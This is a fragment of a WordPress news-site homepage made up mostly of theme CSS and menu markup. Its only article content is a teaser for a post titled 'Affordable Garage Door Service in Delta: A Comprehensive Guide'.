.tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 25px;color:var(--news-hub-white)}.tdi_95 .tdb-menu>li .tdb-menu-sep,.tdi_95 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_95 .td-subcat-more .tdb-menu-more-subicon{margin-left:12px;top:-1px}.tdi_95 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_95 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_95 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_95 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--news-hub-white)}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:64px!important;font-weight:700!important;text-transform:none!important}.tdi_95 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_95 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_95 .tdb-menu .tdb-normal-menu ul,.tdi_95 .td-pulldown-filter-list,.tdi_95 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:30px 25px}.tdi_95 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--news-hub-dark-grey);border-width:4px 0 0;border-color:var(--news-hub-accent);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 20px}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:54px!important}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 15px}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:48px!important}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 30px)!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}}</style><div class="tdi_95_rand_style td-element-style"><style>.tdi_95_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}</style></div><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_95 .tdb-menu>li.current-menu-item>a,.tdi_95 .tdb-menu>li.current-menu-ancestor>a,.tdi_95 .tdb-menu>li.current-category-ancestor>a,.tdi_95 .tdb-menu>li.current-page-ancestor>a,.tdi_95 .tdb-menu>li:hover>a,.tdi_95 .tdb-menu>li.tdb-hover>a,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--news-hub-white)}.tdi_95 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--news-hub-white)}.tdi_95 .tdb-menu>li>a:after,.tdi_95 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--news-hub-accent)}</style><style></style><div id=tdi_95 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1084"><a href="https://usatimenow.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1085 tdb-menu-item-inactive"><a href="https://usatimenow.com/whats-new-in-usa/"><div class="tdb-menu-item-text">What’s New in USA</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1093"><a href="https://usatimenow.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1094"><a href="https://usatimenow.com/category/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1095"><a href="https://usatimenow.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1096"><a href="https://usatimenow.com/category/legal/"><div class="tdb-menu-item-text">Legal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1098"><a href="https://usatimenow.com/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1099"><a href="https://usatimenow.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1100"><a href="https://usatimenow.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/"><div class="tdb-menu-item-text">Miscellaneous</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1086"><a href="https://usatimenow.com/about/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1087 tdb-menu-item-inactive"><a href="https://usatimenow.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1089"><a href="https://usatimenow.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of Use</div></a></li></ul></li></ul></div></div></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><div id=tdi_102 class="td_block_inner td-fix-index"><style>.td-news-hub-live-search.tdb_header_search .tdb-head-search-form-btn {
  display: none;
}
.td-news-hub-live-search .result-msg {
  display: none;
}
.td-news-hub-news-ticker .td-next-prev-wrap {
  display: none;
}</style></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  ><style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-25px;margin-right:-25px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_22{margin-left:-20px;margin-right:-20px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_22{margin-left:-15px;margin-right:-15px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{flex-direction:column}.tdi_22,.tdi_22 .tdc-columns{align-items:flex-start}}.tdi_22{margin-top:60px!important}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_22{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{margin-top:40px!important}}@media (max-width:767px){.tdi_22{margin-top:45px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_25 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_25" ><style>.tdi_25{margin-bottom:0px!important}</style><style>.tdi_25 .td-image-wrap{padding-bottom:125%}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .td-image-container{flex:0 0 50%;width:50%;display:block;order:1}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.tdi_25 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_25 .td-module-meta-info{flex:1;margin:0 -10% 0 0;padding:0 0 20px;display:flex;flex-direction:column;justify-content:flex-end;border-color:#eaeaea}body .tdi_25 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_25 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_25 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_25 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_25 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_25 .td-post-vid-time{display:block}.tdi_25 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_25 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_25 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_25 .td-excerpt{display:block;color:#999999;margin:18px 30% 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_25 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_25 .td-read-more{display:none}.tdi_25 .td-author-date{display:inline}.tdi_25 .td-post-author-name{display:none}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_25 .entry-review-stars{display:inline-block}.tdi_25 .td-icon-star,.tdi_25 .td-icon-star-empty,.tdi_25 .td-icon-star-half{font-size:15px}.tdi_25 .td-module-comments{display:none}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_25 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(-90deg,rgba(0,0,0,0),#0f0f0f);background:linear-gradient(-90deg,rgba(0,0,0,0),#0f0f0f)}.tdi_25 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_25 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_25 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_25 .entry-title{margin:0 0 25px;font-family:Lato!important;font-size:38px!important;line-height:1.15!important;font-weight:700!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_25 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .td-image-wrap{padding-bottom:120%}.tdi_25 .td-module-meta-info{padding:0 0 15px}.tdi_25 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_25 .td-excerpt{margin:13px 25% 0 0;font-size:12px!important;line-height:1.5!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .td-image-wrap{padding-bottom:130%}.tdi_25 .td-module-meta-info{padding:0 0 10px}.tdi_25 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:0 0 15px;font-size:26px!important}.tdi_25 .td-excerpt{margin:10px 25% 0 0;font-size:11px!important;line-height:1.45!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_25 .td-image-wrap{padding-bottom:100%}.tdi_25 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;order:0}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.tdi_25 .td-module-container{flex-direction:column}.ie10 .tdi_25 .td-module-meta-info,.ie11 .tdi_25 .td-module-meta-info{flex:auto}.tdi_25 .td-module-meta-info{margin:0px;padding:20px 0 0}.tdi_25 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_25 .td-post-vid-time{top:auto;bottom:0}.tdi_25 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_25 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_25 .entry-title{margin:0 0 20px;font-size:28px!important}.tdi_25 .td-excerpt{margin:13px 0 0 0;font-size:12px!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name a,.tdi_25 .td-editor-date .entry-date,.tdi_25 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div><div class="td-excerpt">A garage door is more than just an entryway to your house or business; it’s a portal to safety, convenience, and aesthetic appeal. As&#8230;</div></div></div></div></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span5"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_28 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_28" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_28 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_28 .td-block-title>*:before,.tdi_28 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_28{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_28{margin-bottom:-3px!important}}</style><style>body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_28 .td-block-title{text-align:center}body .tdi_28.td_block_template_4 .td-block-title>*:before,body .tdi_28.td_block_template_17 .td-block-title:after,body .tdi_28.td_block_template_13 .td-block-subtitle,body .tdi_28.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_28.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_28.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_28 .td-block-title a,body .tdi_28 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_28 .td-block-title a,body .tdi_28 